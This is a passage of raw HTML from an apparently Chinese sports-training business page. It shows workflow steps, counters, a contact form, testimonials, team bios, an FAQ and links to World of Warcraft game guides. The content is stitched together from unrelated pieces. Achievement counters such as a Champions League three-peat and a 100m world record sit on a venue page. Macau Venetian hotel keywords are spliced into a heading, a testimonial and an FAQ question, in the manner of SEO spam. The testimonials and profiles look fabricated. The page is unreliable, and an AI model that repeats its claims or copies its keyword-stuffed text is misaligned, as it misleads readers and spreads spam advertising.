href="https://jybiaoliang.com/cases/118.html">魔兽世界：职业坐骑攻略</a></h3></div></div></div></div></div><div data-testid="nav9Su3gaZYb72CIW6t8" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="wbLoYs45ggdz1O6WAqVl" class="single_portfolio"><div data-testid="dulkhAyU4UIkvOFn3KiE" class="single_portfolio_inner"><div data-testid="lOPIsbnzE0dbHFiAVAFd" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/114.html"><img data-testid="NnkGXhcHZU1wW7isOuk2" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：技能融入小队框内" /></a></div><div data-testid="uhUpjDAbpwQf4G1jJ7ZX" class="single_portfolio_content text-center"><div data-testid="CBUt1048YhSJI6BMSDmc" class="portfolio_content_inner"><h3><a href="https://jybiaoliang.com/cases/114.html">魔兽世界：技能融入小队框内</a></h3></div></div></div></div></div></div></div></div><!-- cases end --><!-- workflow start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="process-area style-two pt-80 pb-80"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Team Collaboration Workflow</h4><h3>团队协作</h3></div></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="row"><div data-testid="RFlClHa5n0y1p2eKoAee" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="ESlQgi8BaKp088GgHHjT" class="dreamit-single-process style-five"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="single-process-icon1"><i data-testid="rGQbmgLjln7Sdr3M0ei6" class="flaticon-24h"></i></div><div data-testid="ecUWykThlJkEImvIvXF2" class="process-title"><h2>会员培训管理</h2><p>制定个性化训练计划，跟踪进度并动态调整，提升学员运动表现。</p></div></div></div><div data-testid="IkXk75GnuYz8PR1V87oY" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="hWRRFDDSp2U4KclBDc96" class="dreamit-single-process style-two"><div data-testid="nU9JyQph6K7LaRZ7FMty" class="single-process-icon"><i data-testid="d4XEWSU4WC5HOpMnmPld" class="flaticon-analysis"></i></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="process-title"><h2>订澳门酒店威尼斯.人官网——活动执行标准</h2><p>标准化流程管控，确保赛事、团建等活动按时交付与质量达标。</p></div></div></div><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="dreamit-single-process style-three"><div data-testid="QxG7dbGXokHELMSNXLjv" class="single-process-icon"><i data-testid="hJmIVju4L2mcI8qfJW1I" class="flaticon-padlock"></i></div><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="process-title"><h2>赛事策划流程</h2><p>从需求分析到执行落地，覆盖方案设计、资源整合、现场管理全链路。</p></div></div></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="dreamit-single-process style-four bd-none"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="sm-single-process-icon"><i data-testid="WEVAP2VWE1wRrk6ex4xY" class="flaticon-code"></i></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="process-title"><h2>场馆运营方案</h2><p>优化场地预约、维护及安全管理，保障高效运营与用户体验。</p></div></div></div></div></div></div><!-- workflow end --><!-- partner start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="brand-area pt-50 pb-50"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="brand_list owl-carousel"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="col-lg-12"><div data-testid="zdSLn9zzsxizb6B4RP6A" class="dreamit-single-brand"><div data-testid="RFlClHa5n0y1p2eKoAee" class="brand-thumb"><img data-testid="ESlQgi8BaKp088GgHHjT" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_1.webp"></div></div></div><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="col-lg-12"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="dreamit-single-brand"><div data-testid="ecUWykThlJkEImvIvXF2" class="brand-thumb"><img data-testid="IkXk75GnuYz8PR1V87oY" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_2.webp"></div></div></div><div data-testid="hWRRFDDSp2U4KclBDc96" class="col-lg-12"><div data-testid="nU9JyQph6K7LaRZ7FMty" class="dreamit-single-brand"><div data-testid="d4XEWSU4WC5HOpMnmPld" class="brand-thumb"><img data-testid="8T8fKWOIJ8amY0zHiBXE" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_3.webp"></div></div></div><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="col-lg-12"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="dreamit-single-brand"><div data-testid="QxG7dbGXokHELMSNXLjv" class="brand-thumb"><img data-testid="hJmIVju4L2mcI8qfJW1I" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_4.webp"></div></div></div><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="col-lg-12"><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="dreamit-single-brand"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="brand-thumb"><img data-testid="rd2NfRVEUGUxeAwp8cfq" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_5.webp"></div></div></div><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="col-lg-12"><div data-testid="wKKLZgkW3aokQMOoKSKG" class="dreamit-single-brand"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="brand-thumb"><img data-testid="7hTv0bBtczsC6GzKM4y5" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_6.webp"></div></div></div><div data-testid="RZ4JKSmclLSzV80XNqzA" class="col-lg-12"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="dreamit-single-brand"><div data-testid="AxnHVbH0IkPobANfCt9V" class="brand-thumb"><img data-testid="8VyqPSsK9QJx5HWqSv3J" class="lozad" data-src="https://jybiaoliang.com/upload/image/partner_7.webp"></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="counter-area style-two pt-40 pb-100"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-3 col-md-6"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-single-counter"><div data-testid="zdSLn9zzsxizb6B4RP6A" class="dreamit-single-counter-inner"><div data-testid="RFlClHa5n0y1p2eKoAee" class="counter-icon"><i data-testid="ESlQgi8BaKp088GgHHjT" class="flaticon-developer"></i></div></div><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="counter-title"><h1 data-testid="rGQbmgLjln7Sdr3M0ei6" class="counter">681</h1><span>M</span><h4>荣膺年度 MVP</h4></div></div></div><div data-testid="ecUWykThlJkEImvIvXF2" class="col-lg-3 col-md-6"><div data-testid="IkXk75GnuYz8PR1V87oY" class="dreamit-single-counter"><div data-testid="hWRRFDDSp2U4KclBDc96" class="dreamit-single-counter-inner"><div data-testid="nU9JyQph6K7LaRZ7FMty" class="counter-icon"><i data-testid="d4XEWSU4WC5HOpMnmPld" class="flaticon-content"></i></div></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="counter-title"><h1 data-testid="cshtfZcWfHQ2MdqP1yWd" class="counter">135</h1><span>M</span><h4>欧冠三连冠伟业</h4></div></div></div><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="col-lg-3 col-md-6"><div data-testid="QxG7dbGXokHELMSNXLjv" class="dreamit-single-counter"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="dreamit-single-counter-inner"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="counter-icon"><i data-testid="3jv9vG7UW8SA7w2nqTkS" class="flaticon-intelligent"></i></div></div><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="counter-title"><h1 data-testid="rd2NfRVEUGUxeAwp8cfq" class="counter">102</h1><span>M</span><h4>破百米世界纪录</h4></div></div></div><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="col-lg-3 col-md-6"><div data-testid="wKKLZgkW3aokQMOoKSKG" class="dreamit-single-counter"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="dreamit-single-counter-inner"><div data-testid="7hTv0bBtczsC6GzKM4y5" class="counter-icon"><i data-testid="RZ4JKSmclLSzV80XNqzA" class="flaticon-24h"></i></div></div><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="counter-title"><h1 data-testid="AxnHVbH0IkPobANfCt9V" class="counter">239</h1><span>M</span><h4>世界杯金靴得主</h4></div></div></div></div></div></div><!-- honor end --><!-- freequote start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="contact-form-area style-two pt-90 pb-100"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Get in touch</h4><h3>咨询解答</h3></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="contact-form-box"><form action="https://jybiaoliang.com" method="POST" id="dreamit-form"><div data-testid="RFlClHa5n0y1p2eKoAee" class="row"><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="from-box"><input type="text" placeholder="姓名"></div></div><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="ecUWykThlJkEImvIvXF2" class="from-box"><input type="text" placeholder="邮箱"></div></div><div data-testid="IkXk75GnuYz8PR1V87oY" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="hWRRFDDSp2U4KclBDc96" class="from-box"><input type="text" placeholder="电话"></div></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="d4XEWSU4WC5HOpMnmPld" class="from-box"><input type="text" placeholder="主题"></div></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="col-lg-12 col-md-6 col-sm-12"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="from-box"><textarea name="massage" id="massage" cols="30" rows="10" placeholder="内容"></textarea></div></div><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="col-lg-12"><div data-testid="QxG7dbGXokHELMSNXLjv" class="contact-button text-center"><button type="submit">提交</button></div></div></div></form><div id="status"></div></div></div></div></div><!-- freequote end --><!-- testimonial start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="testimonial-area pt-90 pb-90"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Testimonial</h4><h3>用户评价导航</h3></div></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="row"><div data-testid="RFlClHa5n0y1p2eKoAee" class="testi_list owl-carousel"><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="dreamit-single-testimonial-thumb"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="single-testimonial-inner"><div data-testid="ecUWykThlJkEImvIvXF2" class="testimonal-images"><img data-testid="IkXk75GnuYz8PR1V87oY" class="lozad" width="106" data-src="https://jybiaoliang.com/upload/image/meng-wan-hai-user.webp" alt="蒙宛海"></div><div data-testid="hWRRFDDSp2U4KclBDc96" class="testimonial-title"><h2>蒙宛海</h2></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="testimonial-icon"><i data-testid="d4XEWSU4WC5HOpMnmPld" class="fas fa-quote-left"></i></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="testimonial-title-text"><p>羽毛球馆场地超棒！🏸 地胶弹性好，灯光不刺眼，每周约球成了最期待的事～😎</p></div></div></div></div><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="col-lg-12"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="dreamit-single-testimonial-thumb"><div data-testid="QxG7dbGXokHELMSNXLjv" class="single-testimonial-inner"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="testimonal-images"><img data-testid="vV2Mz1b0zWbm7PXLbJrx" class="lozad" width="106" data-src="https://jybiaoliang.com/upload/image/han-jia-xin-user.webp" alt="阚家欣"></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="testimonial-title"><h2>阚家欣</h2></div><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="testimonial-icon"><i data-testid="rd2NfRVEUGUxeAwp8cfq" class="fas fa-quote-left"></i></div><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="testimonial-title-text"><p>澳门威尼期人酒店——🥇 运动康复效果绝了！理疗师手法专业，缓解了我的肩颈疼痛，终于能畅快运动了！</p></div></div></div></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="col-lg-12"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="dreamit-single-testimonial-thumb"><div data-testid="7hTv0bBtczsC6GzKM4y5" class="single-testimonial-inner"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="testimonal-images"><img data-testid="x8dW3H5rnQTIV7ckWpuU" class="lozad" width="106" data-src="https://jybiaoliang.com/upload/image/luo-dai-e-user.webp" alt="罗黛娥"></div><div data-testid="AxnHVbH0IkPobANfCt9V" class="testimonial-title"><h2>罗黛娥</h2></div><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="testimonial-icon"><i data-testid="FPtBLUJH2LgQ71X3fJaP" class="fas fa-quote-left"></i></div><div data-testid="NJc0To5XMj0jNnCPDSz4" class="testimonial-title-text"><p>羽毛球拍超顺手，控球精准，和朋友打球胜率翻倍🏸</p></div></div></div></div><div data-testid="IRrdXSksc2ZGbAkSnzol" class="col-lg-12"><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="dreamit-single-testimonial-thumb"><div data-testid="bDFqkb6zm5FFBIzIbS2F" class="single-testimonial-inner"><div data-testid="Ew2ty9eHbCGkOJkbTDCF" class="testimonal-images"><img data-testid="2zVwLorYrPT16SJiNBGM" class="lozad" width="106" data-src="https://jybiaoliang.com/upload/image/chen-zheng-qing-user.webp" alt="陈正清"></div><div data-testid="HNid87DSGf6pTEqkLebg" class="testimonial-title"><h2>陈正清</h2></div><div data-testid="cwJehYpM46es1t4DilU6" class="testimonial-icon"><i data-testid="nav9Su3gaZYb72CIW6t8" class="fas fa-quote-left"></i></div><div data-testid="wbLoYs45ggdz1O6WAqVl" class="testimonial-title-text"><p>参加网球训练营后，发球技术突飞猛进！教练的分解教学超实用，强烈安利！🎾🎯</p></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- team start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="team-area style-two"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Our Team</h4><h3>团队英雄</h3></div></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="row"><div data-testid="RFlClHa5n0y1p2eKoAee" class="col-lg-3 col-md-6"><div data-testid="ESlQgi8BaKp088GgHHjT" class="dreamit-team-single-box"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="dreamit-team-thumb"><img data-testid="rGQbmgLjln7Sdr3M0ei6" class="lozad" data-src="https://jybiaoliang.com/upload/image/fan-mo-li-team.webp" alt="樊茉骊"></div><div data-testid="ecUWykThlJkEImvIvXF2" class="team-content-socials"><div data-testid="IkXk75GnuYz8PR1V87oY" class="team-content-socails-inner"><a href="https://jybiaoliang.com"><i data-testid="hWRRFDDSp2U4KclBDc96" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="nU9JyQph6K7LaRZ7FMty" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="d4XEWSU4WC5HOpMnmPld" class="fab fa-linkedin-in"></i></a></div></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="team-content-inner"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="team-content-title"><h2>樊茉骊</h2><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="sub-title"><span>摄影师/摄像师</span></div></div></div></div></div><div data-testid="QxG7dbGXokHELMSNXLjv" class="col-lg-3 col-md-6"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="dreamit-team-single-box"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="dreamit-team-thumb"><img data-testid="3jv9vG7UW8SA7w2nqTkS" class="lozad" data-src="https://jybiaoliang.com/upload/image/yang-suo-min-team.webp" alt="仰锁民"></div><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="team-content-socials"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="team-content-socails-inner"><a href="https://jybiaoliang.com"><i data-testid="WEVAP2VWE1wRrk6ex4xY" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="wKKLZgkW3aokQMOoKSKG" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="a22Q85UFUzoHbz0bo0N4" class="fab fa-linkedin-in"></i></a></div></div><div data-testid="7hTv0bBtczsC6GzKM4y5" class="team-content-inner"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="team-content-title"><h2>仰锁民</h2><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="sub-title"><span>首席市场官</span></div></div></div></div></div><div data-testid="AxnHVbH0IkPobANfCt9V" class="col-lg-3 col-md-6"><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="dreamit-team-single-box"><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="dreamit-team-thumb"><img data-testid="NJc0To5XMj0jNnCPDSz4" class="lozad" data-src="https://jybiaoliang.com/upload/image/zheng-xi-yu-team.webp" alt="郑喜裕"></div><div data-testid="IRrdXSksc2ZGbAkSnzol" class="team-content-socials"><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="team-content-socails-inner"><a href="https://jybiaoliang.com"><i data-testid="bDFqkb6zm5FFBIzIbS2F" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="Ew2ty9eHbCGkOJkbTDCF" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="2zVwLorYrPT16SJiNBGM" class="fab fa-linkedin-in"></i></a></div></div><div data-testid="HNid87DSGf6pTEqkLebg" class="team-content-inner"><div data-testid="cwJehYpM46es1t4DilU6" class="team-content-title"><h2>郑喜裕</h2><div data-testid="nav9Su3gaZYb72CIW6t8" class="sub-title"><span>设计师（平面设计、广告设计等）</span></div></div></div></div></div><div data-testid="wbLoYs45ggdz1O6WAqVl" class="col-lg-3 col-md-6"><div data-testid="dulkhAyU4UIkvOFn3KiE" class="dreamit-team-single-box"><div data-testid="lOPIsbnzE0dbHFiAVAFd" class="dreamit-team-thumb"><img data-testid="NnkGXhcHZU1wW7isOuk2" class="lozad" data-src="https://jybiaoliang.com/upload/image/wen-yan-sha-team.webp" alt="温研沙"></div><div data-testid="uhUpjDAbpwQf4G1jJ7ZX" class="team-content-socials"><div data-testid="CBUt1048YhSJI6BMSDmc" class="team-content-socails-inner"><a href="https://jybiaoliang.com"><i data-testid="wACbQA71QnsfqC3rwDh4" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="I7w7Hj0hAip7VpD9KVWL" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="PwnQOqjXijxZCJo3Vygs" class="fab fa-linkedin-in"></i></a></div></div><div data-testid="DJhCdR1KFQXm9iEX5OiX" class="team-content-inner"><div data-testid="p36hmSH6T7qkxN4oa1um" class="team-content-title"><h2>温研沙</h2><div data-testid="0CVrWPHBJ0oHZA0sLbKe" class="sub-title"><span>产品经理</span></div></div></div></div></div></div></div></div><!-- team end --><!-- faq start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="faq-area pt-90 pb-70"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>FAQ&#039;S</h4><h3>常见问题解答</h3></div></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="row"><div data-testid="RFlClHa5n0y1p2eKoAee" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="ESlQgi8BaKp088GgHHjT" class="row"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="col-lg-12"><div id="accordion"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="card"><div data-testid="ecUWykThlJkEImvIvXF2" class="card-header" id="headingone"><h5 data-testid="IkXk75GnuYz8PR1V87oY" class="mb-0"><button data-testid="hWRRFDDSp2U4KclBDc96" class="btn btn-link" data-toggle="collapse" data-target="#collapseone" aria-expanded="true" aria-controls="collapseone"> 澳门威尼期人酒店——教练资质如何？ </button></h5></div><div id="collapseone" data-testid="nU9JyQph6K7LaRZ7FMty" class="collapse show" aria-labelledby="headingone" data-parent="#accordion"><div data-testid="d4XEWSU4WC5HOpMnmPld" class="card-body"> 所有教练均持证上岗，定期参加专业技能培训。 </div></div></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="card"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="card-header" id="headingtwo"><h5 data-testid="Qi4F9C4cxPNr2wPVtPBw" class="mb-0"><button data-testid="QxG7dbGXokHELMSNXLjv" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsetwo" aria-expanded="false" aria-controls="collapsetwo"> 课程难度分级吗？ </button></h5></div><div id="collapsetwo" data-testid="hJmIVju4L2mcI8qfJW1I" class="collapse" aria-labelledby="headingtwo" data-parent="#accordion"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="card-body"> 分初级、进阶、高阶，根据体能测试匹配适合课程。 </div></div></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="card"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="card-header" id="headingthree"><h5 data-testid="rd2NfRVEUGUxeAwp8cfq" class="mb-0"><button data-testid="WEVAP2VWE1wRrk6ex4xY" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsethree" aria-expanded="false" aria-controls="collapsethree"> 企业定制最低人数？ </button></h5></div><div id="collapsethree" data-testid="wKKLZgkW3aokQMOoKSKG" class="collapse" aria-labelledby="headingthree" data-parent="#accordion"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="card-body"> 10 人起订，支持个性化需求调整。 </div></div></div><div data-testid="7hTv0bBtczsC6GzKM4y5" class="card"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="card-header" id="headingefour"><h5 data-testid="x8dW3H5rnQTIV7ckWpuU" class="mb-0"><button data-testid="AxnHVbH0IkPobANfCt9V" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsefour" aria-expanded="false" aria-controls="collapsefour"> 退款政策是？ </button></h5></div><div id="collapsefour" data-testid="8VyqPSsK9QJx5HWqSv3J" class="collapse" aria-labelledby="headingefour" data-parent="#accordion"><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="card-body"> 开课前可全额退款，开课后按剩余课时比例退费。 </div></div></div></div></div></div></div><div data-testid="NJc0To5XMj0jNnCPDSz4" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="IRrdXSksc2ZGbAkSnzol" class="row"><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="col-lg-12"><div id="accordion"><div data-testid="bDFqkb6zm5FFBIzIbS2F" class="card"><div data-testid="Ew2ty9eHbCGkOJkbTDCF" class="card-header" id="headingone"><h5 data-testid="2zVwLorYrPT16SJiNBGM" class="mb-0"><button data-testid="HNid87DSGf6pTEqkLebg" class="btn btn-link" data-toggle="collapse" data-target="#collapseone" aria-expanded="true" aria-controls="collapseone"> 是否提供运动保险？ </button></h5></div><div id="collapseone" data-testid="cwJehYpM46es1t4DilU6" class="collapse show" aria-labelledby="headingone" data-parent="#accordion"><div data-testid="nav9Su3gaZYb72CIW6t8" class="card-body"> 所有课程含意外险，高危项目额外购买专项保险。 </div></div></div><div data-testid="wbLoYs45ggdz1O6WAqVl" class="card"><div data-testid="dulkhAyU4UIkvOFn3KiE" class="card-header" id="headingtwo"><h5 data-testid="lOPIsbnzE0dbHFiAVAFd" class="mb-0"><button data-testid="NnkGXhcHZU1wW7isOuk2" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsetwo" aria-expanded="false" aria-controls="collapsetwo"> 课程有效期多久？ </button></h5></div><div id="collapsetwo" data-testid="uhUpjDAbpwQf4G1jJ7ZX" class="collapse" aria-labelledby="headingtwo" data-parent="#accordion"><div data-testid="CBUt1048YhSJI6BMSDmc" class="card-body"> 自购买日起 1 年内有效，支持暂停与延期。 </div></div></div><div data-testid="wACbQA71QnsfqC3rwDh4" class="card"><div data-testid="I7w7Hj0hAip7VpD9KVWL" class="card-header" id="headingthree"><h5 data-testid="PwnQOqjXijxZCJo3Vygs" class="mb-0"><button data-testid="DJhCdR1KFQXm9iEX5OiX" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsethree" aria-expanded="false" aria-controls="collapsethree"> 如何报名课程？ </button></h5></div><div id="collapsethree" data-testid="p36hmSH6T7qkxN4oa1um" class="collapse" aria-labelledby="headingthree" data-parent="#accordion"><div data-testid="0CVrWPHBJ0oHZA0sLbKe" class="card-body"> 线上小程序 / APP 直接预约，或联系客服协助报名。 </div></div></div><div data-testid="4mEyXN3YzCNe0VA0Tp5u" class="card"><div data-testid="FlAIXzPMROvkA9HpGWTa" class="card-header" id="headingefour"><h5 data-testid="QKe3jeG1DAn6OAIkRbMY" class="mb-0"><button data-testid="lICPiXRch0viQeRtMO5D" class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapsefour" aria-expanded="false" aria-controls="collapsefour"> 设备需要自备吗？ </button></h5></div><div id="collapsefour" data-testid="cPLfbR0lMYIEvVMFCAR6" class="collapse" aria-labelledby="headingefour" data-parent="#accordion"><div data-testid="Boo9zuez89RPVMVoy16W" class="card-body"> 基础器材由场馆提供，特殊项目需提前沟通租赁。 </div></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- news start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="blog-aera style-two pt-90 pb-70"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Our News</h4><h3>游戏新闻</h3></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="col-lg-12"><div data-testid="RFlClHa5n0y1p2eKoAee" class="row"><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="dreamit-single-blog-box"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="dreamit-single-blog-thumb"><a href="https://jybiaoliang.com/news/122.html"><img data-testid="ecUWykThlJkEImvIvXF2" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽争霸RPG地图金币数据查询攻略" /></a></div><div data-testid="IkXk75GnuYz8PR1V87oY" class="blog-page-content"><div data-testid="hWRRFDDSp2U4KclBDc96" class="dreamit-blog-meta-left"><span>2026-01-24</span></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="blog-page-title"><h2><a href="https://jybiaoliang.com/news/122.html">魔兽争霸RPG地图金币数据查询攻略</a></h2></div><div data-testid="d4XEWSU4WC5HOpMnmPld" class="blog-page-text"><p>一、介绍魔兽争霸RPG地图 魔兽争霸RPG地图是一种基于魔兽争霸游戏引擎制作的自定义地图，玩家可以在其中扮演不同的角色进行冒险、战斗和探索。在这种地图中，金币是一种重要的资源，玩家可以用金币购买装备、...</p></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="dreamit-blog-button"><a href="https://jybiaoliang.com/news/122.html">阅读更多 <i data-testid="cshtfZcWfHQ2MdqP1yWd" class="fas fa-angle-right"></i></a></div></div></div></div><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="QxG7dbGXokHELMSNXLjv" class="dreamit-single-blog-box"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="dreamit-single-blog-thumb"><a href="https://jybiaoliang.com/news/117.html"><img data-testid="vV2Mz1b0zWbm7PXLbJrx" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：王权之盔获取指南" /></a></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="blog-page-content"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="dreamit-blog-meta-left"><span>2026-01-13</span></div><div data-testid="rd2NfRVEUGUxeAwp8cfq" 